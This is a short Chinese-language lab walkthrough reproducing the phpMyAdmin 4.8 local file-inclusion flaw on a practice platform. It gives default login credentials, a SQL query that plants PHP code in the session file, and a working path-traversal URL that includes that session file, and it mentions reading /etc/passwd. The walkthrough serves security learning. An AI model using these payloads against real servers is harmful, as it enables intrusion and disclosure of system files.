phpmyadmin文件包含漏洞复现

Abstract: phpmyadmin4.8漏洞演示

- 进入vulnsp网站,点击start to hack,跳转到VSPlat

点击进入实验,点击开始按钮

进入phpmyadmin登录界面,用户名:root,密码:toor登录





点击SQL,输入如下命令:

1

select '<?php phpinfo(); exit;?>'



获取自己的SESSION ID

1

session_id = d0fn5a9nckc5hu90j6re5glj3mmtdbpf



包含SESSION文件,成功利用该漏洞

1

http://079d4a227c7ba70a8fd8e0a5f6bde15a.vsplate.me:47529/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_d0fn5a9nckc5hu90j6re5glj3mmtdbpf

网页输入payload,页面如下,成功利用该漏洞

还可以查看 /etc/password 文件